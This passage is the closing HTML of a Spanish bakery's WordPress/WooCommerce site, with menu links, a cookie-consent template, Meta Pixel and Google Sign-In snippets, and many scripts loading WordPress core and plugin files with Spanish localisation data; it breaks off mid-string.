<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7375"><a href="https://pasteleriaelriojano.com/contacto/">CONTACTO</a></li>

						</ul>

						<ul class="menu secondary-header-items">
													</ul>
					</div>
					
				</div>

				<div class="bottom-meta-wrap"><ul class="off-canvas-social-links"><li><a target="_blank" rel="noopener" href="https://www.facebook.com/Pasteler%C3%ADa-El-Riojano-180267798666675/"><i class="fa fa-facebook"></i></a></li><li><a target="_blank" rel="noopener" href="https://www.instagram.com/pasteleriaelriojano/"><i class="fa fa-instagram"></i></a></li></ul></div><!--/bottom-meta-wrap--></div> <!--/inner-wrap-->
				</div>
		
</div> <!--/ajax-content-wrap-->

</div></div><!--/ocm-effect-wrap--><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/salient-child/*","/wp-content/themes/salient/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="ckyBannerTemplate" type="text/template"><div class="cky-overlay cky-hide"></div><div class="cky-btn-revisit-wrapper cky-revisit-hide" data-cky-tag="revisit-consent" data-tooltip="Preferencias de consentimiento" style="background-color:#0056A7"> <button class="cky-btn-revisit" aria-label="Preferencias de consentimiento"> <img src="https://pasteleriaelriojano.com/wp-content/plugins/cookie-law-info/lite/frontend/images/revisit.svg" alt="Revisit consent button"> </button></div><div class="cky-consent-container cky-hide" tabindex="0"> <div class="cky-consent-bar" data-cky-tag="notice" style="background-color:#FFFFFF;border-color:#F4F4F4">  <div class="cky-notice"> <p class="cky-title" role="heading" aria-level="1" data-cky-tag="title" style="color:#212121">Valoramos tu privacidad</p><div class="cky-notice-group"> <div class="cky-notice-des" data-cky-tag="description" style="color:#212121"> <p>Utilizamos cookies para mejorar tu experiencia de navegación, ofrecerte anuncios o contenido personalizados y analizar nuestro tráfico. Al hacer clic en "Aceptar todo", das tu consentimiento para el uso de cookies.</p> </div><div class="cky-notice-btn-wrapper" data-cky-tag="notice-buttons"> <button class="cky-btn cky-btn-customize" aria-label="Personalizar" data-cky-tag="settings-button" style="color:#1863DC;background-color:transparent;border-color:#1863DC">Personalizar</button> <button class="cky-btn cky-btn-reject" aria-label="Rechazar todas" data-cky-tag="reject-button" style="color:#1863DC;background-color:transparent;border-color:#1863DC">Rechazar todas</button> <button class="cky-btn cky-btn-accept" aria-label="Aceptar todas" data-cky-tag="accept-button" style="color:#FFFFFF;background-color:#1863DC;border-color:#1863DC">Aceptar todas</button>  </div></div></div></div></div><div class="cky-modal" tabindex="0"> <div class="cky-preference-center" data-cky-tag="detail" style="color:#212121;background-color:#FFFFFF;border-color:#F4F4F4"> <div class="cky-preference-header"> <span class="cky-preference-title" role="heading" aria-level="1" data-cky-tag="detail-title" style="color:#212121">Personalizar preferencias de consentimiento</span> <button class="cky-btn-close" aria-label="Close" data-cky-tag="detail-close"> <img src="https://pasteleriaelriojano.com/wp-content/plugins/cookie-law-info/lite/frontend/images/close.svg" alt="Close"> </button> </div><div class="cky-preference-body-wrapper"> <div class="cky-preference-content-wrapper" data-cky-tag="detail-description" style="color:#212121"> <p>Utilizamos cookies para facilitar la navegación y el uso de ciertas funciones. Encontrará información detallada sobre todas las cookies en cada categoría de consentimiento a continuación. Las cookies categorizadas como «Necesarias» se almacenan en su navegador, ya que son esenciales para el funcionamiento básico del sitio. También utilizamos cookies de terceros que nos ayudan a analizar cómo utiliza este sitio web, guardar sus preferencias y ofrecerle contenido y anuncios relevantes. Estas cookies solo se almacenarán en su navegador con su consentimiento previo. Puede activar o desactivar algunas o todas estas cookies, pero tenga en cuenta que desactivar algunas podría afectar su experiencia de navegación.</p> </div><div class="cky-accordion-wrapper" data-cky-tag="detail-categories"> <div class="cky-accordion" id="ckyDetailCategorynecessary"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Necesario" data-cky-tag="detail-category-title" style="color:#212121">Necesario</button><span class="cky-always-active">Siempre activa</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchnecessary"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Las cookies necesarias son imprescindibles para el correcto funcionamiento de este sitio web, permitiendo, por ejemplo, el inicio de sesión seguro y la configuración de tus preferencias de consentimiento. Estas cookies no almacenan datos personales.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No hay cookies que mostrar</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryfunctional"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Funcional" data-cky-tag="detail-category-title" style="color:#212121">Funcional</button><span class="cky-always-active">Siempre activa</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchfunctional"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Las cookies funcionales ayudan a realizar ciertas funcionalidades como compartir el contenido del sitio web en plataformas de redes sociales, recopilar comentarios y otras funciones de terceros.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No hay cookies que mostrar</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryanalytics"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label=" Analítica" data-cky-tag="detail-category-title" style="color:#212121"> Analítica</button><span class="cky-always-active">Siempre activa</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchanalytics"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Las cookies analíticas se utilizan para comprender cómo interactúan los visitantes con el sitio web. Estas cookies ayudan a proporcionar información sobre métricas como el número de visitantes, la tasa de rebote, la fuente de tráfico, etc.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No hay cookies que mostrar</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryperformance"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Actuación" data-cky-tag="detail-category-title" style="color:#212121">Actuación</button><span class="cky-always-active">Siempre activa</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchperformance"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Las cookies de rendimiento se utilizan para comprender y analizar los índices clave de rendimiento del sitio web, lo que ayuda a ofrecer una mejor experiencia de usuario a los visitantes.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No hay cookies que mostrar</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryadvertisement"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label=" Anuncio" data-cky-tag="detail-category-title" style="color:#212121"> Anuncio</button><span class="cky-always-active">Siempre activa</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchadvertisement"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Las cookies publicitarias se utilizan para ofrecer a los visitantes anuncios personalizados basados ​​en las páginas que han visitado anteriormente y para analizar la eficacia de las campañas publicitarias.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No hay cookies que mostrar</p></div> </div> </div> </div></div><div class="cky-footer-wrapper"> <span class="cky-footer-shadow"></span> <div class="cky-prefrence-btn-wrapper" data-cky-tag="detail-buttons"> <button class="cky-btn cky-btn-reject" aria-label="Rechazar todas" data-cky-tag="detail-reject-button" style="color:#1863DC;background-color:transparent;border-color:#1863DC"> Rechazar todas </button> <button class="cky-btn cky-btn-preferences" aria-label="Guardar preferencias" data-cky-tag="detail-save-button" style="color:#1863DC;background-color:transparent;border-color:#1863DC"> Guardar preferencias </button> <button class="cky-btn cky-btn-accept" aria-label="Aceptar todas" data-cky-tag="detail-accept-button" style="color:#FFFFFF;background-color:#1863DC;border-color:#1863DC"> Aceptar todas </button> </div></div></div></div></script>		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
            eval(event.detail.apiResponse.fb_pxl_code);
        }
        }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
        <script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesMin":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script>			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=704159887298387&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
			<script type="text/html" id="wpb-modifications"></script>
<!-- Acceder con el botón de Google añadido por Site Kit -->
		<style>
		.googlesitekit-sign-in-with-google__frontend-output-button{max-width:320px}
		</style>
		<script type="text/javascript" src="https://accounts.google.com/gsi/client"></script>
<script type="text/javascript">
/* <![CDATA[ */
(()=>{async function handleCredentialResponse(response){response.integration='woocommerce';try{const res=await fetch('https://pasteleriaelriojano.com/wp-login.php?action=googlesitekit_auth',{method:'POST',headers:{'Content-Type':'application/x-www-form-urlencoded'},body:new URLSearchParams(response)});/* Preserve comment text in case of redirect after login on a page with a Sign in with Google button in the WordPress comments. */ const commentText=document.querySelector('#comment')?.value;const postId=document.querySelectorAll('.googlesitekit-sign-in-with-google__comments-form-button')?.[0]?.className?.match(/googlesitekit-sign-in-with-google__comments-form-button-postid-(\d+)/)?.[1];if(!! commentText?.length){sessionStorage.setItem(`siwg-comment-text-${postId}`,commentText);}location.reload();}catch(error){console.error(error);}}if(typeof google !=='undefined'){google.accounts.id.initialize({client_id:'351881954889-5qsdaqq5bdajeepn70j203u850kshalu.apps.googleusercontent.com',callback:handleCredentialResponse,library_name:'Site-Kit'});}const defaultButtonOptions={"theme":"outline","text":"signin_with","shape":"rectangular"};document.querySelectorAll('.googlesitekit-sign-in-with-google__frontend-output-button').forEach((siwgButtonDiv)=>{const buttonOptions={shape:siwgButtonDiv.getAttribute('data-googlesitekit-siwg-shape')|| defaultButtonOptions.shape,text:siwgButtonDiv.getAttribute('data-googlesitekit-siwg-text')|| defaultButtonOptions.text,theme:siwgButtonDiv.getAttribute('data-googlesitekit-siwg-theme')|| defaultButtonOptions.theme,};if(typeof google !=='undefined'){google.accounts.id.renderButton(siwgButtonDiv,buttonOptions);}});/* If there is a matching saved comment text in sessionStorage,restore it to the comment field and remove it from sessionStorage. */ const postId=document.body.className.match(/postid-(\d+)/)?.[1];const commentField=document.querySelector('#comment');const commentText=sessionStorage.getItem(`siwg-comment-text-${postId}`);if(commentText?.length && commentField && !! postId){commentField.value=commentText;sessionStorage.removeItem(`siwg-comment-text-${postId}`);}})();
/* ]]> */
</script>

<!-- Fin del botón añadido por Site Kit de acceso con Google -->

<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Imagen en pantalla completa">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Ampliar/Reducir"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Cambiar a pantalla completa"></button>
				<button class="pswp__button pswp__button--share" aria-label="Compartir"></button>
				<button class="pswp__button pswp__button--close" aria-label="Cerrar (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Anterior (flecha izquierda)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Siguiente (flecha derecha)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://pasteleriaelriojano.com/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js" id="tec-user-agent-js"></script>
<script type="text/javascript" src="https://pasteleriaelriojano.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js" id="wc-accounting-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Lo siento, no hay productos que igualen tu selecci\u00f3n. Por favor, escoge una combinaci\u00f3n diferente.","i18n_make_a_selection_text":"Elige las opciones del producto antes de a\u00f1adir este producto a tu carrito.","i18n_unavailable_text":"Lo siento, este producto no est\u00e1 disponible. Por favor, elige otra combinaci\u00f3n.","i18n_reset_alert_text":"Se ha restablecido tu selecci\u00f3n. Por favor, elige alguna opci\u00f3n del producto antes de poder a\u00f1adir este producto a tu carrito."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pasteleriaelriojano.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-addons-js-extra">
/* <![CDATA[ */
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"","price_include_tax":"","display_include_tax":"","ajax_url":"/wp-admin/admin-ajax.php","i18n_validation_required_select":"Elige una opci\u00f3n.","i18n_validation_required_input":"Introduce texto en este campo.","i18n_validation_required_number":"Introduce un n\u00famero en este campo.","i18n_validation_required_file":"Carga un archivo.","i18n_validation_letters_only":"Introduce solo letras.","i18n_validation_numbers_only":"Introduce solo n\u00fameros.","i18n_validation_letters_and_numbers_only":"Introduce solo letras y n\u00fameros.","i18n_validation_email_only":"Por favor, introduce una direcci\u00f3n de correo electr\u00f3nico v\u00e1lida.","i18n_validation_min_characters":"Introduce %c caracteres como m\u00ednimo.","i18n_validation_max_characters":"Introduce %c caracteres como m\u00e1ximo.","i18n_validation_min_number":"Introduce %c o m\u00e1s.","i18n_validation_max_number":"Introduce %c o menos.","i18n_sub_total":"Subtotal","i18n_remaining":"\u003Cspan\u003E\u003C/span\u003E caracteres restantes","currency_format_num_decimals":"2","currency_format_symbol":"\u20ac","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","currency_format":"%v\u00a0%s"};
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"","price_include_tax":"","display_include_tax":"","ajax_url":"/wp-admin/admin-ajax.php","i18n_validation_required_select":"Elige una opci\u00f3n.","i18n_validation_required_input":"Introduce texto en este campo.","i18n_validation_required_number":"Introduce un n\u00famero en este campo.","i18n_validation_required_file":"Carga un archivo.","i18n_validation_letters_only":"Introduce solo letras.","i18n_validation_numbers_only":"Introduce solo n\u00fameros.","i18n_validation_letters_and_numbers_only":"Introduce solo letras y n\u00fameros.","i18n_validation_email_only":"Por favor, introduce una direcci\u00f3n de correo electr\u00f3nico v\u00e1lida.","i18n_validation_min_characters":"Introduce %c caracteres como m\u00ednimo.","i18n_validation_max_characters":"Introduce %c caracteres como m\u00e1ximo.","i18n_validation_min_number":"Introduce %c o m\u00e1s.","i18n_validation_max_number":"Introduce %c o menos.","i18n_sub_total":"Subtotal","i18n_remaining":"\u003Cspan\u003E\u003C/span\u003E caracteres restantes","currency_format_num_decimals":"2","currency_format_symbol":"\u20ac","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","currency_format":"%v\u00a0%s"};
//# sourceURL=woocommerce-addons-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pasteleriaelriojano.com/wp-content/plugins/woocommerce-product-addons/assets/js/frontend/addons.min.js" id="woocommerce-addons-js"></script>
<script type="text/javascript" id="quform-js-extra">
/* <![CDATA[ */
var quformL10n = {"pluginUrl":"https://pasteleriaelriojano.com/wp-content/plugins/quform","ajaxUrl":"https://pasteleriaelriojano.com/wp-admin/admin-ajax.php","ajaxError":"Ajax error","errorMessageTitle":"There was a problem","removeFile":"Remove"};
//# sourceURL=quform-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pasteleriaelriojano.com/wp-content/plugins/quform/cache/quform.js" id="quform-js"></script>
<script type="text/javascript" id="salient-social-js-extra">
/* <![CDATA[ */
var nectarLove = {"ajaxurl":"https://pasteleriaelriojano.com/wp-admin/admin-ajax.php","postID":"7104","rooturl":"https://pasteleriaelriojano.com","loveNonce":"9c29b93a98"};
//# sourceURL=salient-social-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pasteleriaelriojano.com/wp-content/plugins/salient-social/js/salient-social.js" id="salient-social-js"></script>
<script type="text/javascript" src="https://pasteleriaelriojano.com/wp-includes/js/dist/vendor/react.min.js" id="react-js"></script>
<script type="text/javascript" src="https://pasteleriaelriojano.com/wp-includes/js/dist/vendor/react-dom.min.js" id="react-dom-js"></script>
<script type="text/javascript" src="https://pasteleriaelriojano.com/wp-includes/js/dist/escape-html.min.js" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://pasteleriaelriojano.com/wp-includes/js/dist/element.min.js" id="wp-element-js"></script>
<script type="text/javascript" src="https://pasteleriaelriojano.com/wp-includes/js/dist/vendor/react-jsx-runtime.min.js" id="react-jsx-runtime-js"></script>
<script type="text/javascript" src="https://pasteleriaelriojano.com/wp-includes/js/dist/dom-ready.min.js" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://pasteleriaelriojano.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://pasteleriaelriojano.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2026-01-07 19:47:18+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Notifications":["Avisos"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
//# sourceURL=wp-a11y-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://pasteleriaelriojano.com/wp-includes/js/dist/a11y.min.js" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://pasteleriaelriojano.com/wp-includes/js/dist/deprecated.min.js" id="wp-deprecated-js"></script>
<script type="text/javascript" src="https://pasteleriaelriojano.com/wp-includes/js/dist/dom.min.js" id="wp-dom-js"></script>
<script type="text/javascript" src="https://pasteleriaelriojano.com/wp-includes/js/dist/is-shallow-equal.min.js" id="wp-is-shallow-equal-js"></script>
<script type="text/javascript" id="wp-keycodes-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2026-01-07 19:47:18+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Tilde":["Virgulilla"],"Backtick":["Acento grave"],"Period":["Punto"],"Comma":["Coma"]}},"comment":{"reference":"wp-includes\/js\/dist\/keycodes.js"}} );
//# sourceURL=wp-keycodes-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://pasteleriaelriojano.com/wp-includes/js/dist/keycodes.min.js" id="wp-keycodes-js"></script>
<script type="text/javascript" src="https://pasteleriaelriojano.com/wp-includes/js/dist/priority-queue.min.js" id="wp-priority-queue-js"></script>
<script type="text/javascript" src="https://pasteleriaelriojano.com/wp-includes/js/dist/compose.min.js" id="wp-compose-js"></script>
<script type="text/javascript" src="https://pasteleriaelriojano.com/wp-includes/js/dist/vendor/moment.min.js" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'es_ES', {"months":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthsShort":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"weekdays":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"weekdaysShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"j \\d\\e F \\d\\e Y H:i","LLLL":null}} );
//# sourceURL=moment-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://pasteleriaelriojano.com/wp-includes/js/dist/date.min.js" id="wp-date-js"></script>
<script type="text/javascript" id="wp-date-js-after">
/* <![CDATA[ */
wp.date.setSettings( {"l10n":{"locale":"es_ES","months":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthsShort":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"weekdays":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"weekdaysShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"meridiem":{"am":"am","pm":"pm","AM":"AM","PM":"PM"},"relative":{"future":"%s desde ahora","past":"hace %s","s":"un segundo","ss":"%d segundos","m":"un minuto","mm":"%d minutos","h":"una hora","hh":"%d horas","d":"un d\u00eda","dd":"%d d\u00edas","M":"un mes","MM":"%d meses","y":"un a\u00f1o","yy":"%d a\u00f1os"},"startOfWeek":1},"formats":{"time":"g:i a","date":"F j, Y","datetime":"j \\d\\e F \\d\\e Y H:i","datetimeAbbreviated":"j M Y H:i"},"timezone":{"offset":0,"offsetFormatted":"0","string":"","abbr":""}} );
//# sourceURL=wp-date-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://pasteleriaelriojano.com/wp-includes/js/dist/html-entities.min.js" id="wp-html-entities-js"></script>
<script type="text/javascript" src="https://pasteleriaelriojano.com/wp-includes/js/dist/primitives.min.js" id="wp-primitives-js"></script>
<script type="text/javascript" src="https://pasteleriaelriojano.com/wp-includes/js/dist/private-apis.min.js" id="wp-private-apis-js"></script>
<script type="text/javascript" src="https://pasteleriaelriojano.com/wp-includes/js/dist/redux-routine.min.js" id="wp-redux-routine-js"></script>
<script type="text/javascript" src="https://pasteleriaelriojano.com/wp-includes/js/dist/data.min.js" id="wp-data-js"></script>
<script type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
//# sourceURL=wp-data-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wp-rich-text-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2026-01-07 19:47:18+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"%s applied.":["%s aplicado."],"%s removed.":["%s eliminado."]}},"comment":{"reference":"wp-includes\/js\/dist\/rich-text.js"}} );
//# sourceURL=wp-rich-text-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://pasteleriaelriojano.com/wp-includes/js/dist/rich-text.min.js" id="wp-rich-text-js"></script>
<script type="text/javascript" src="https://pasteleriaelriojano.com/wp-includes/js/dist/warning.min.js" id="wp-warning-js"></script>
<script type="text/javascript" id="wp-components-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2026-01-07 19:47:18+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"December":["diciembre"],"November":["noviembre"],"October":["octubre"],"September":["septiembre"],"August":["agosto"],"July":["julio"],"June":["junio"],"May":["mayo"],"April":["abril"],"March":["marzo"],"February":["febrero"],"January":["enero"],"Optional":["Opcional"],"%s, selected":["%s, seleccionado"],"Go to the Previous Month":["Ir al mes anterior"],"Go to the Next Month":["Ir al mes siguiente"],"Today, %s":["Hoy, %s"],"Date range calendar":["Calendario de rango de fechas"],"Date calendar":["Calendario de fechas"],"input control\u0004Show %s":["Mostrar %s"],"Border color picker. The currently selected color has a value of \"%s\".":["Selector del color del borde. El color seleccionado actualmente tiene un valor de \u00ab%s\u00bb."],"Border color picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\".":["Selector del color del borde. El color seleccionado actualmente se llama \u00ab%1$s\u00bb y tiene un valor de \u00ab%2$s\u00bb."],"Border color and style picker. The currently selected color has a value of \"%s\".":["Selector de color y estilo de borde. El color seleccionado actualmente tiene un valor de \u00ab%s\u00bb."],"Border color and style picker. The currently selected color has a value of \"%1$s\". The currently selected style is \"%2$s\".":["Selector de color y estilo de borde. El color seleccionado actualmente tiene un valor de \u00ab%1$s\u00bb. El estilo seleccionado actualmente es \u00ab%2$s\u00bb."],"Border color and style picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\".":["Selector de color y estilo de borde. El color seleccionado actualmente se llama \u00ab%1$s\u00bb y tiene un valor de \u00ab%2$s\u00bb."],"Border color and style picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\". The currently selected style is \"%3$s\".":["Selector de color y estilo de borde. El color actualmente seleccionado se llama \u00ab%1$s\u00bb y tiene un valor de \u00ab%2$s\u00bb. El estilo seleccionado actualmente es \u00ab%3$s\u00bb."],"%d item selected":["%d elemento seleccionado","%d elementos seleccionados"],"Select AM or PM":["Selecciona AM o PM"],"Select an item":["Selecciona un elemento"],"No items found":["No se han encontrado elementos"],"Remove color: %s":["Eliminar color: %s"],"authors\u0004All":["Todos"],"categories\u0004All":["Todas"],"Edit: %s":["Editar: %s"],"Left and right sides":["Lados izquierdo y derecho"],"Top and bottom sides":["Laterales 